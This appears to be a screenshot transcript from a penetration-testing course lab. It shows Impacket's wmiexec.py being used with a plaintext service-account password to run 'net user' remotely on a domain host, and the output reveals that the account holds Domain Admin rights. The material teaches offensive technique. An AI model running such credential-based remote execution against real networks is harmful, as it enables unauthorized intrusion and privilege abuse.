 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net
user SVC_SQLService2
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
User name                    SVC_SQLService2
Full Name                    SVC SQLService2
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            3/19/2024 10:33:18 PM
Password expires             Never
Password changeable          3/20/2024 10:33:18 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   3/22/2024 3:42:13 PM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *Domain Admins        *Domain Users
The command completed successfully.